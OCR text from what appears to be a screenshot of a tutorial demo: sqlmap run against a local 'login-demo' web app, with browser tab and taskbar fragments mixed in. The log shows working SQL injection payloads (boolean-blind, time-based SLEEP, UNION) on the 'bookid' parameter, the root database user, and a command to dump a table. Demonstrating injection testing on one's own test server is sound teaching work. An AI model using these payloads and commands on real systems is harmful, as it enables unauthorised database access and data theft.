 Download Python | Python.org
Download Page
Download Biggest SQL Vulnerab
Administrator: Command Prompt
[01:20:18] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=9BA2A2D55D4...52D47AF584'). Do you want
to use those [Y/n] Y
[01:20:21] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: bookid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bookid=1002 AND 7516=7516
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: bookid=1002 AND (SELECT 6376 FROM (SELECT(SLEEP(5)))YEQK)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: bookid=1002 UNION ALL SELECT CONCAT(0x7162717871,0x7742576d464170684277495a76524d4f48595468524b4e437775636a
6b534b566e71647375617a4e,0x7162706b71),NULL,NULL-- -
---
[01:20:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[01:20:21] [INFO] fetching current user
current user: 'root@localhost'
[01:20:21] [INFO] fetched data logged to text files under 'C:\Users\mukesh\AppData\Local\sqlmap\output\localhost'
[*] ending @ 01:20:21 /2020-04-28/
C:\sqlmap>sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1002 -D test -T books --dump
TEAM
LEAD
Type here to search
ENG
28-04-2020
3